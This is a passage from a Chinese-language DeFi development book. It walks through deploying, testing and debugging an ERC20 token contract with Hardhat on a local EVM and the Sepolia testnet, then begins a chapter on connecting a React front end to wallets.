从输出中可以看到，该命令启动了一个本地EVM，并在 http://127.0.0.1:8545/ 上运行一个JSON-RPC服务器。同时，还会生成20个可用账户，每个账户都预装了10,000 ETH，用于支付Gas费用和在本地环境中执行其他操作。

注意：

当使用智能合约运行应用程序或与 Hardhat 控制台交互时，需保持 npx hardhat node 命令处于运行状态。该终端会输出所有区块链活动的详细信息。

###### 2.3.4 部署智能合约

在将智能合约部署到本地环境之前，我们需要为智能合约部署创建一个脚本。这里可以使用由 npx hardhat 命令生成的文件，路径为 scripts/deploy.js。通过编辑此文件，我们可以从 Hardhat 中导入 ethers 模块，并重新实现 main 函数，代码如下所示：

const { ethers } = require("hardhat");

async function main() {

const [deployer] = await ethers.getSigners();

const tokenContractFactory = await ethers.getContractFactory("SimpleDeFiToken");

const token = await tokenContractFactory.deploy();

console.log("Simple DeFi Token Contract Address: ", token.address);

console.log("Deployer: ", deployer.address);

console.log("Deployer ETH balance: ", (await deployer.getBalance()).toString());

}

正如前面的代码所示，该脚本在部署智能合约时执行了三个步骤。

首先，它使用 ethers.getSigners() 函数从EVM获取部署账户（在代码中，部署者账户是我们启动本地EVM时的第0号账户）。

其次，Hardhat 会根据生成的Artifact创建一个合约工厂（contract factory）。

最后，通过调用 tokenContractFactory.deploy() 将智能合约部署到EVM上。

关于scripts/deploy.js 的完整源码，请参阅

[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter02-end/defi%02apps/scripts/deploy.js]

注意

在 deploy.js 文件中，我们在调用 getSigners()、getContractFactory() 和 deploy() 这三个函数时使用了 await 操作符。原因是，与EVM兼容的区块链交互的大多数操作都是异步调用，因此我们需要等待这些调用完成才能获取返回结果。

接下来让我们运行deploy.js，运行以下命令执行部署脚本：

$ npx hardhat run scripts/deploy.js --network localhost

输出示例如下：

Simple DeFi Token Contract Address: 0x5FbDB2315678afecb367f032d93F642f64180aa3

Deployer: 0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266

Deployer ETH balance: 9999998977005125000000

终端会显示代币智能合约的部署地址以及智能合约的部署者地址。如果您查看正在运行EVM的终端，您将看到类似于图2.4的输出内容。



图 2.4 部署智能合约时的 Hardhat EVM 输出

EVM终端会显示有关部署交易的更多信息，包括合约名称、交易哈希值、使用的Gas量以及区块号。在本节中，我们已经完成了以下步骤：编写智能合约、使用Hardhat进行编译、运行本地EVM环境，并将智能合约部署到本地EVM上。您可能已经注意到，我们使用了--network localhost选项来在本地EVM上部署智能合约；通过指定其他--network选项，我们可以扩展项目配置，从而支持将智能合约部署到公有区块链网络上。

在下一节中，我们将探讨如何将智能合约部署到测试网（Testnet），并了解如何采用类似的方法将其部署到主网（Mainnet）。

##### 2.4 在测试网（Testnet）部署智能合约

在将智能合约部署到主网（Main net）前，通常需要使用测试网模拟真实环境。测试网提供了真实的工具和交易流量，但加密货币没有实际价值，因此开发者可以免费测试而无需担心经济损失。

以太坊的测试网包括 Sepolia 和 Goerli。本书使用 Sepolia 测试网作为示例，因为其稳定性更高。通过更改 RPC 端点，可以轻松从测试网切换到主网。在接下来的章节中，我们将详细讲解如何将智能合约部署到测试网。

###### 2.4.1 获取测试网的RPC端点

在第一章的《DeFi应用架构》中提到，用户需要通过RPC端点连接到区块链节点。对于以太坊测试网Sepolia，有多个公共RPC端点可供使用（您可以参考 https://www.alchemy.com/chain-connect/chain/sepolia 查看可用的公共端点列表）。然而，私有端点通常能提供更好的服务质量。本节将使用Infura（https://infura.io/）为我们的项目创建一个RPC端点。

首先，访问 https://infura.io/ 注册一个账户。注册完成后，您会收到一封电子邮件，点击其中的链接以确认注册。确认后，您将进入显示API密钥的页面，如图2.5所示。



图 2.5 Infura 的 API 密钥页面

如图2.5所示，完成账户注册后，Infura会自动为您创建一个名为“My First Key”的API密钥。点击“My First Key”链接后，勾选以太坊下的SEPOLIA选项（通常是第一行，如图2.6所示）。  


图 2.6 在 Infura 中为您的 API 密钥启用 Sepolia 端点

在图2.6所示的Infura页面中，勾选SEPOLIA选项后，点击“Save Changes”按钮保存更改以启用API密钥的端点。然后，点击顶部的“Active Endpoints”选项卡，您将看到“My First Key”的Sepolia端点。复制该端点的URL，并将其保存备用。

接下来，在项目的根目录（与hardhat.config.js文件同级）创建一个名为.env的新文件，并创建一个变量API\_URL，将之前复制的URL粘贴到引号中，如下所示（将PASTE\_YOUR\_API\_URL\_HERE替换为复制的内容）：

API\_URL="PASTE\_YOUR\_API\_URL\_HERE"

需要注意的是，API URL和私钥（稍后会提到如何获取和配置私钥）是项目或开发者的私人信息。为保证安全，应将这些信息保存在.env文件中，以将凭证信息与代码分离。当我们将项目代码上传到Git仓库时，务必不要提交包含凭证信息的文件。如果查看项目根目录中的.gitignore文件，您会发现它包含多个以.env开头的文件（例如.env.test.local）。最佳实践是为不同的环境创建多个.env.\*文件，从而保证这些文件的内容仅限于本地用户访问，防止机密信息在远程Git仓库中泄露。

###### 2.4.2 配置部署账户

为了与测试网交互，我们还需要一个部署账户（即DeFi钱包）来执行所有操作。本书将使用MetaMask插件（https://metamask.io/）创建钱包并完成目标。

注意

强烈建议您安装MetaMask以按照本书的说明操作。如果尚未安装，请访问 https://metamask.io/ 下载适用于浏览器的插件（适用于PC或笔记本电脑）或移动应用程序。本书将使用Chrome浏览器的MetaMask插件进行演示。

Hardhat需要钱包的私钥来签署和执行交易：

1点击钱包账户右上角的三个点，从下拉菜单中选择“账户详情”（Account Details），然后点击“导出私钥”按钮（Export private key）。输入您的密码后，将看到红色文本显示的私钥（如图2.7所示的模糊文本）。



图 2.7 从 MetaMask 获取您的账户私钥

2本书将使用Sepolia测试网（https://sepolia.dev/），因为它是写作时最稳定的测试网项目。复制红色文本中的私钥，并在.env文件中API\_URL声明之后新增一行PRIVATE\_KEY，将以下代码中PASTE\_YOUR\_PRIVATE\_KEY\_HERE替换为复制的私钥：

PRIVATE\_KEY="PASTE\_YOUR\_PRIVATE\_KEY\_HERE"

注意

请不要与他人分享您的私钥，因为测试网中的任何私钥在主网上同样有效。使用该私钥可以生成主网上的相同钱包地址。如果钱包在主网上有资产，而私钥被泄露，可能会造成经济损失。以太坊的所有测试网（包括本地EVM和任何兼容EVM的区块链网络）都采用与主网相同的算法从私钥生成钱包地址。

3为了完成测试网的配置，使用我们在.env文件中定义的变量，在hardhat.config.js文件中添加以下代码：

require("@nomicfoundation/hardhat-toolbox");

require('dotenv').config();

const SEPOLIA\_API\_URL = process.env.API\_URL;

const SEPOLIA\_PRIVATE\_KEY = process.env.PRIVATE\_KEY;

module.exports = {

solidity: "0.8.17",

paths: {

sources: "./src/backend/contracts",

artifacts: "./src/backend/artifacts",

cache: "./src/backend/cache",

tests: "./src/backend/test"

},

networks: {

sepolia: {

url: SEPOLIA\_API\_URL,

accounts: [SEPOLIA\_PRIVATE\_KEY]

}

}

};

上述代码导入了dotenv包（https://github.com/motdotla/dotenv），并通过访问process.env加载API URL和私钥的变量。然后将其赋值给SEPOLIA\_API\_URL和SEPOLIA\_PRIVATE\_KEY。代码在networks配置中定义了一个名为sepolia的对象，其中包含两个字段：url字段定义了访问测试网的JSON-RPC端点，accounts字段定义了部署智能合约所使用的钱包地址的私钥列表。

完整的hardhat.config.js源码可参考 https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter02-end/defiapps/hardhat.config.js。我们还提供了.env文件的模板，供您参考：<https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/main/defiapps/.env.example。>

###### 2.4.3 智能合约的部署与验证

现在，Hardhat的配置已经完成，可以开始部署智能合约。在运行部署脚本之前，请确保您的Sepolia网络钱包中有足够的ETH。如果没有，可以访问任意Sepolia水龙头网站（如 [https://sepoliafaucet.com/](https://sepoliafaucet.com/" \t "/Users/miyun/Documents\\x/_new)）获取测试用的ETH。

注意  
区块链的水龙头服务是一种提供测试用加密货币的工具。通过水龙头获取的加密货币没有实际价值。大多数测试网都提供水龙头服务，且通常是免费的，但通常会限制用户在一定时间内的领取数量。

当您获得了足够的ETH以在Sepolia网络上运行交易后，可以运行以下命令：

$ npx hardhat run scripts/deploy.js --network sepolia

Simple DeFi Token Contract Address: 0x21cb08513b309323FE4D2c719874AEe62724FfdD

Deployer: 0xc0246081FD87Fc0aa29570F7ABafD0A69a2Ca05F

Deployer ETH balance: 2334229546441208044

上述npx命令指定了我们在hardhat.config.js中定义的sepolia网络，并成功将SDFT智能合约部署到输出中显示的地址。部署脚本的输出还显示了部署者地址（应与您导出私钥的地址相同）及其ETH余额。需要注意的是，交易可能需要几秒钟才能完成，因此命令输出中的余额可能不是最新的。几分钟后，您可以访问 [https://sepolia.etherscan.io/](https://sepolia.etherscan.io/" \t "/Users/miyun/Documents\\x/_new)（类似于以太坊主网的区块链浏览器 [https://etherscan.io/](https://etherscan.io/" \t "/Users/miyun/Documents\\x/_new)）查看已部署的合约。在页面右上角的搜索栏中输入合约地址，即可查看合约信息。搜索结果页面类似于图2.8，显示了已部署的智能合约，包括代币名称、部署者和部署时消耗的Gas费用，以及智能合约的创建交易记录。



图 2.8 部署在 Sepolia 测试网上的智能合约信息

要验证部署交易，可以点击交易记录页面中的Txn Hash链接。接着，点击Simple DeFi Token (SDFT)链接，会进入一个代币页面。根据图2.9所示，您可以验证以下内容：



图 2.9 验证测试网上 Simple DeFi Token 的持有者和总供应量

1代币只有一个持有者，即部署者地址（与部署脚本中终端输出的地址一致）。

2代币的总供应量为1,000,000，全部归属于部署者。

到此为止，我们已经使用Hardhat在Sepolia测试网上成功部署了第一个智能合约。对于主网的部署，我们可以按照类似的步骤操作，但需要做以下额外准备：

1获取主网的API端点。您可以从Infura仪表盘获取以太坊主网端点。

2获取部署者钱包地址的私钥。

3创建一个新的环境文件，例如.env.mainnet.prod，将API端点和私钥信息写入其中，并确保将该文件添加到.gitignore中。

4在hardhat.config.js文件的网络配置中新增一个网络对象，正确填写主网的url和accounts值。这与我们为sepolia对象配置的方法类似。加载私钥和API URL时，需指定新的环境文件路径。

###### 2.4.4 将部署脚本添加到package.json

每次运行deploy.js脚本时都需要输入一长串命令，为了简化操作，可以在package.json中创建一个部署脚本命令。在package.json中添加以下内容：

"scripts": {

"start": "react-scripts start",

"build": "react-scripts build",

"test": "react-scripts test",

"eject": "react-scripts eject",

"deploy": "npx hardhat run scripts/deploy.js --network"}

现在，您可以通过以下命令部署智能合约：

部署到本地EVM：npm run deploy localhost

部署到Sepolia测试网：npm run deploy sepolia

在下一节，我们将回到本地EVM，学习如何使用Hardhat控制台进行智能合约的测试和调试。

##### 2.5 测试与调试智能合约

智能合约部署后，我们需要验证其是否按预期工作。幸运的是，Hardhat提供了多种有用工具和库，可用于验证智能合约，并能轻松与流行的测试库（如 [Chai](https://www.chaijs.com/" \t "/Users/miyun/Documents\\x/_new)）集成。在本节中，我们将学习以下内容：

1使用Hardhat控制台验证智能合约。

2使用Chai测试库和Mocha测试框架编写并运行智能合约的测试用例。

3使用Hardhat的console.log函数调试智能合约。

###### 2.5.1 使用 Hardhat 控制台验证智能合约

在启动 Hardhat 控制台之前，请确保本地 EVM 已启动并且 Simple DeFi Token 智能合约已部署。如果尚未完成，可以参考前面章节的内容进行操作：

1启动 Hardhat 控制台并连接到本地 EVM，运行以下命令：

$ npx hardhat console --network localhost

2在控制台提示符 > 后，加载智能合约，指定合约的类名 SimpleDeFiToken 和部署地址：

> const contract = await ethers.getContractAt("SimpleDeFiToken", "0x5FbDB2315678afecb367f032d93F642f64180aa3")

undefined

Hardhat 控制台使用 JavaScript 与 EVM 交互。上述代码返回 undefined，表示函数调用是异步的，当命令返回控制台时不会立即有结果。我们可以通过检查智能合约的地址是否正确来验证合约是否成功加载：

> contract.address

'0x5FbDB2315678afecb367f032d93F642f64180aa3'

3验证代币的名称、符号和总供应量是否正确，调用智能合约的函数：

> await contract.name()

'Simple DeFi Token'

> await contract.symbol()

'SDFT'

> await contract.totalSupply()

BigNumber { value: "1000000000000000000000000" }

请注意，我们在部署智能合约时铸造了 1,000,000 个代币，但显示的 totalSupply 数值要大得多。这是因为该代币的精度为 18 位小数，因此数值为 1,000,000 乘以10^18。

4使用 ethers.utils.formatEther 函数将大数转换为实际的总供应量：

> ethers.utils.formatEther(totalSupply)

'1000000.0'

到此为止，我们通过运行 EVM 函数与 Hardhat 控制台交互完成了一些示例。接下来，我们将编写并运行自动化测试用例，以免每次测试都手动输入这些验证代码。

注意

如果要退出 Hardhat 控制台，可以输入 .exit 或按下 Ctrl + D。

###### 2.5.2 编写并运行智能合约的自动化测试

现在开始为智能合约编写测试代码。在运行 npx hardhat 时，Hardhat 已经帮我们安装了 Mocha 测试框架（https://mochajs.org/）。我们需要额外安装 Chai，这是一个流行的 JavaScript 测试断言库：

运行以下命令安装 Chai：

$ npm install chai

在 src/test 目录中创建名为 SimpleDeFiToken.test.js 的文件，并添加以下代码：

const { expect } = require("chai");

const { ethers } = require("hardhat");

const { toWei, fromWei } = require("./Utils");

describe("SimpleDeFiToken", () => {

let deployer, addr1, addr2, token;

beforeEach(async () => {

[deployer, addr1, addr2] = await ethers.getSigners();

const tokenContractFactory = await ethers.getContractFactory("SimpleDeFiToken");

token = await tokenContractFactory.deploy();

});

});

上述代码为 Simple DeFi Token 定义了测试用例。前三行代码引入了需要使用的库，而 describe 函数包含了所有测试逻辑。beforeEach 函数在每个测试用例执行前运行，部署了 SimpleDeFiToken 智能合约，代码与 deploy.js 中的类似。

注意

我们将所有测试工具函数放在了 src/test/Utils.js 文件中，因此可以在测试用例中像上述代码一样通过 const { toWei, fromWei } = require("./Utils"); 使用这些工具函数。完整的 Utils.js 源代码可参考 此处。

接下来，在 beforeEach 函数之后编写第一个测试用例：

it("Should have correct name, symbol and total supply",

async () => {

expect(await token.name())

.to.equal("Simple DeFi Token");

expect(await token.symbol())

.to.equal("SDFT");

expect(await token.totalSupply())

.to.equal(toWei(1000000));

});

上述函数验证了代币的名称、符号和总供应量，与在 Hardhat 控制台中所做的类似。我们使用 Chai 的 expect 函数检查实际输出是否与预期结果相符。

运行以下命令试运行第一个测试用例：

$ npx hardhat test

SimpleDeFiToken

✔ Should have correct name, symbol and total supply (42ms)

1 passing (2s)

好的，输出显示测试已通过！我们可以再添加一个测试，用来验证代币的转账功能。由于Simple DeFi Token继承自OpenZeppelin的ERC20，您可以在以下链接找到转账功能的实现代码：

https://github.com/OpenZeppelin/openzeppelin-contracts/blob/master/contracts/token/ERC20/ERC20.sol

测试用例的代码如下：

it("Should transfer token from one to another",

async () => {

expect(await token.balanceOf(deployer.address))

.to.equal(toWei(1000000));

await token.connect(deployer)

.transfer(user1.address, toWei(5));

expect(await token.balanceOf(user1.address))

.to.equal(toWei(5));

expect(await token.balanceOf(deployer.address))

.to.equal(toWei(999995));

});

前面的测试用例将五个代币从部署者（deployer）转移到用户1（user1）。测试代码验证了以下内容：

转移之前，部署者的代币余额是1,000,000；转移之后，部署者的余额降为999,995，而用户1拥有五个代币。以下是关于这段代码的两个关键点：

当智能合约的函数将地址作为参数时，我们需要使用账户的address字段（例如deployer.address）来获取该账户的地址。

当调用一个需要发起用户的智能合约函数时，我们需要使用connect(…)函数来指定谁在调用该函数，以便智能合约知道msg.sender是谁。

此外，有时我们还需要测试负面场景，即交易失败的情况。智能合约通常会在交易失败时回滚（revert）交易，以避免进一步的Gas消耗。Chai库可以验证调用智能合约时是否按预期发生了回滚。以下代码展示了如何验证转移金额不能超过余额的情况：

// 转账金额超过余额时无法转账

await expect(token.connect(addr1).transfer(addr2.address, toWei(10))).to.be.revertedWith(

"ERC20: transfer amount exceeds balance"

);

在这里，我们预期当转账金额超出用户 user1 的余额时，转账操作将失败。我们使用 to.be.revertedWith 方法来匹配OpenZeppelin库中 ERC20.sol 定义的回退消息。

完整的测试用例源码，请参考以下链接：  
https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter02-end/defi%02apps/src/backend/test/SimpleDeFiToken.test.js

###### 2.5.3 使用 Hardhat 调试智能合约

如果您有 Java 或 Python 等编程语言的经验，可能会发现用 Solidity 编写的智能合约相对较难调试，尤其是已经部署的合约。由于区块链上的已部署代码是不可变的，因此无法通过修改代码来打印额外信息进行调试。在将智能合约部署到生产环境之前，编写一整套自动化测试用例以覆盖所有使用场景至关重要。在测试过程中，您可能还会发现代码中存在一些无法预见的问题。本节将介绍 Hardhat 的调试方法，帮助您定位智能合约中的问题。

假设我们正在实现一个带自动销毁机制的代币转账功能：转账金额的 10% 被销毁，剩下的 90% 转给接收方。以下是我们最初定义的函数（该函数中存在一个我们将发现的错误）：

function transferWithAutoBurn(address to, uint256 amount) public {

require(balanceOf(msg.sender) >= amount, "Not enough tokens");

uint256 burnAmount = amount / 10;

\_burn(to, burnAmount);

transfer(to, amount - burnAmount);

}

在上述代码中，首先检查发送方余额是否足够。如果余额充足，计算销毁金额，调用 \_burn 函数进行销毁，然后将剩余金额转给接收方。

注意

代币销毁是一种使代币变得不可用的交易操作。常见的两种销毁方法是：

将销毁的代币转到无人掌握私钥的钱包（如地址 0x0）。

直接从账户余额中扣除销毁的金额。这种方法更安全，OpenZeppelin 的 ERC20 \_burn 函数采用了这种方法。

接下来，我们为此功能创建一个测试用例：

it("Should burn token automatically when calling transferWithAutoBurn", async () => {

await token.connect(deployer).transfer(user1.address, toWei(1));

await token.connect(user1).transferWithAutoBurn(user2.address, toWei(1));

});

测试用例中，首先向 user1 转账 1 个代币，然后 user1 调用 transferWithAutoBurn 函数向 user2 转账 1 个代币。运行测试时，测试失败：

$ npx hardhat test

...

1) SimpleDeFiToken

Should burn token automatically when calling transferWithAutoBurn:

Error: VM Exception while processing transaction: reverted with reason string

'ERC20: burn amount exceeds balance'

at SimpleDeFiToken.\_burn (@openzeppelin/contracts/token/ERC20/ERC20.sol:291)

at SimpleDeFiToken.transferWithAutoBurn

(src/backend/contracts/SimpleDeFiToken.sol:25)

错误信息 ERC20: burn amount exceeds balance 表示销毁金额超出了用户余额。为调试问题，我们希望在合约运行时打印用户余额与销毁金额进行比较。

幸运的是，Hardhat 提供了 console.log 函数，可以在 Solidity 代码中使用，类似于 JavaScript 的 console.log(...)。它将日志输出到运行 npx hardhat 命令的终端。以下是修改后的代码，在 transferWithAutoBurn 函数中添加了 console.log：

...

import "hardhat/console.sol";

...

function transferWithAutoBurn(address to, uint256 amount) public {

require(balanceOf(msg.sender) >= amount, "Not enough tokens");

uint256 burnAmount = amount / 10;

console.log(

"Burning %s from %s, balance is %s",

burnAmount,

to,

balanceOf(to)

);

\_burn(to, burnAmount);

transfer(to, amount - burnAmount);

}

这里，我们使用 console.log 打印销毁金额、执行销毁的用户地址以及该账户的余额。再次运行测试命令：

$ npx hardhat test

Compiled 1 Solidity file successfully

SimpleDeFiToken

✔ Should have correct name, symbol and total supply

✔ Should transfer token from one to another (83ms)

Burning 100000000000000000 from 0x3c44cdddb6a900fa2b585dd299e03d12fa4293bc, balance is 0

1) Should burn token automatically when calling transferWithAutoBurn

2 passing (2s)

1 failing

...

从打印的日志中可以看出，销毁账户的余额为零，而销毁金额很大。我们发现代码中存在一个错误：销毁的是接收方账户的代币，而不是发送方账户。为修复此错误，只需将 \_burn(to, burnAmount) 改为 \_burn(msg.sender, burnAmount) 即可。

根据 Hardhat 文档，Solidity 代码中的 console.log 函数在真实区块链网络上会被翻译为无操作代码（no-op code），对 Gas 消耗影响不大。然而，为了减少 Gas 消耗，在将智能合约部署到真实网络之前，建议移除所有 console.log 调用。

注意

修复后的智能合约源代码参考：SimpleDeFiToken.sol。本章测试用例的完整代码参考：SimpleDeFiToken.test.js。

##### 2.6 小结

在本章中，我们开始构建一个项目来托管本书将实现的所有 DeFi 应用。我们使用了 Node.js、React.js 和 Hardhat 创建项目，并学习了如何使用 Hardhat 运行本地 EVM，在 EVM 环境中构建、部署和运行智能合约。我们还探索了在测试网上部署智能合约的方法，并了解了如何以相同方式将智能合约部署到主网上。

最后，我们介绍了如何使用 Hardhat 控制台运行和验证智能合约函数、编写自动化测试用例，并在 Hardhat 环境中使用 Chai 测试库调试智能合约。在下一章中，我们将开始构建项目的前端部分，学习如何通过 JavaScript 代码连接运行在区块链上的智能合约，以及如何通过 JavaScript 连接钱包并与智能合约交互完成交易。

#### 第3章 与前端中的智能合约和DeFi钱包交互

我们已经完成了智能合约的创建、构建、部署和测试流程。可以将运行智能合约的 EVM 想象成一个完整 DeFi 应用的后端。在本章中，我们将使用 Node.js、React.js 和 Material UI 开始构建 DeFi 应用的前端，同时学习如何通过前端代码与智能合约交互。

正如第一章《DeFi 简介》中提到的 DeFi 应用架构，DeFi 钱包在用户身份认证中扮演重要角色。本章将介绍如何通过 DeFi 钱包连接 DeFi 应用与区块链，并与智能合约进行交互。本章主要包括以下内容：

1 DeFi 应用前端开发概述

2将智能合约元数据部署到前端

3连接 DeFi 钱包

4从区块链读取数据

5在区块链上执行交易

##### 3.1 技术需求

基于第二章《开始 DeFi 应用开发》中介绍的内容，React.js 提供了开发前端应用的工具，包括 UI 框架、状态管理和 URL 路径路由。本章需要用到以下两个专门针对 DeFi 应用开发的库：

1 Ethers.js（https://ethers.org/）：一个简单紧凑的库，用于与基于 EVM 的区块链及其生态系统交互。本书主要通过此库在前端代码中与智能合约交互。

2 web3-react（https://github.com/Uniswap/web3-react）：一个强大的框架，用于使用 React 构建基于 EVM 的去中心化应用。虽然它的功能部分与 Ethers.js 重叠，但在管理 DeFi 钱包方面具有独特优势，提供了多种钱包连接器供 React 应用使用。

注意

web3-react 是一个被广泛使用的钱包集成库，许多项目（如 Uniswap）都在使用。它为主流钱包供应商提供了多种连接器。不过，在本书编写时，web3-react 仍处于 beta 版本。您也可以考虑使用其他钱包集成框架，如 Web3Modal（https://web3modal.com/），以获得更好的支持和更稳定的版本。

除了 Web3 相关的库之外，我们还需要 UI 组件库，用于通过 React 构建 Web 应用。这些库提供优雅的 UI 组件，提升前端开发效率。在 https://kinsta.com/blog/react-components-library/ 中列出了流行的 React 组件库。本书将使用 Material UI（https://mui.com/），它是列表中最受欢迎的库之一，使我们无需重新设计 UI 组件，从而快速构建更具吸引力的 DeFi 应用界面。

##### 3.2 DeFi 应用前端开发概述

本章将开始构建 DeFi 应用的前端。前端开发涵盖了 UI、事件处理以及与 EVM 区块链的连接。我们将在本节中深入探讨这些内容。

###### 3.2.1 运行 UI 线框图

由于本书主要关注 DeFi 应用开发，因此已经准备好了 UI 线框图和所需的依赖包，存储在本书的 Git 仓库的 chapter03-start 分支中

（https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application）。如果您在上一章中已经工作过代码或已将仓库克隆到本地环境，可通过以下命令从项目目录中拉取线框代码：

$ git checkout chapter03-start

$ git pull origin chapter03-start

如果您从零开始，可以使用以下命令获取 chapter03-start 分支的代码，并切换到 Building-Full-stack-DeFi-Application/defi-apps 目录：

$ git clone git@github.com:PacktPublishing/Building-Full-stack-DeFi-Application.git -b chapter03-start

$ cd Building-Full-stack-DeFi-Application/defi-apps

接下来，在 defi-apps 目录中运行 npm start 命令，即可在 http://localhost:3000/ 看到运行的 UI，如图 3.1 所示。



图 3.1 DeFi应用程序中TOKEN操作的用户界面线框图

图 3.1 中的 UI 组件展示了本章将实现的功能：

1 DeFi 钱包连接：允许 DeFi 应用通过连接钱包（如 MetaMask）访问区块链。

2读取已部署的 Simple DeFi Token 智能合约中的数据：这是我们在第二章中创建的简单代币智能合约。本章中，我们将编写代码以读取当前连接的钱包的代币余额以及代币的总供应量。

3基于 Simple DeFi Token 智能合约的交易操作：代码将实现两种类型的交易。第一种是 OpenZeppelin ERC20 智能合约中实现的纯代币转账操作；第二种是自定义转账操作，即转账时销毁一部分代币（调用 SimpleDeFiToken.sol 中的 transferWithAutoBurn 函数）。

如图 3.1 所示，读取数据和进行交易的功能作为 TOKEN OPERATIONS 的特性被实现。这将帮助初学者熟悉与智能合约交互的代码编写方式。在下一节中，我们将探讨如何使智能合约对前端代码可用。

##### 3.3 将智能合约元数据部署到前端

在与智能合约交互之前，我们需要将智能合约的元数据提供给前端使用。智能合约元数据是前端代码访问区块链上智能合约所需的信息，具体包括智能合约的 ABI 和部署到区块链上的智能合约地址。

智能合约 ABI（应用程序二进制接口） 是供链外组件与区块链上智能合约代码通信和交互的一段代码，定义了链外组件可用来访问智能合约的方法，包括其函数、变量和事件。通常，去中心化应用的前端代码使用 JSON 格式的 ABI。而智能合约地址则用于让前端代码定位目标智能合约以实现交互。

